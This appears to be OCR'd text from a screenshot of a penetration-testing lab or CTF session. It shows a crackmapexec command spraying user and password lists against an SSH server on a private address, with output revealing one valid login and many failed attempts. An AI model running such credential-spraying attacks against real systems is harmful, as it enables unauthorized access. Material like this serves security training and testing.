 ┌──(root㉿ REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
└─# crackmapexec ssh 192.168.147.153 -u user.txt -p pass.txt --continue-on-success
/usr/lib/python3/dist-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been deprecated and will b
e removed in a future release
"class": algorithms.Blowfish,
SSH 192.168.147.153 22 192.168.147.153 [*] SSH-2.0-OpenSSH_for_Windows_8.1
SSH 192.168.147.153 22 192.168.147.153 [+] support:Freedom1
SSH 192.168.147.153 22 192.168.147.153 [-] support:ecorp Authentication failed.
SSH 192.168.147.153 22 192.168.147.153 [-] support:Raid123! Authentication failed.
SSH 192.168.147.153 22 192.168.147.153 [-] support:bcorp123! Authentication failed.
SSH 192.168.147.153 22 192.168.147.153 [-] ecorp:Freedom1 Authentication failed.
SSH 192.168.147.153 22 192.168.147.153 [-] ecorp:ecorp Authentication failed.
SSH 192.168.147.153 22 192.168.147.153 [-] ecorp:Raid123! Authentication failed.
SSH 192.168.147.153 22 192.168.147.153 [-] ecorp:bcorp123! Authentication failed.
SSH 192.168.147.153 22 192.168.147.153 [-] acorp:Freedom1 Authentication failed.
SSH 192.168.147.153 22 192.168.147.153 [-] acorp:ecorp Authentication failed.
SSH 192.168.147.153 22 192.168.147.153 [-] acorp:Raid123! Authentication failed.
SSH 192.168.147.153 22 192.168.147.153 [-] acorp:bcorp123! Authentication failed.
SSH 192.168.147.153 22 192.168.147.153 [-] bcorp:Freedom1 Authentication failed.
SSH 192.168.147.153 22 192.168.147.153 [-] bcorp:ecorp Authentication failed.
SSH 192.168.147.153 22 192.168.147.153 [-] bcorp:Raid123! Authentication failed.
SSH 192.168.147.153 22 192.168.147.153 [-] bcorp:bcorp123! Authentication failed.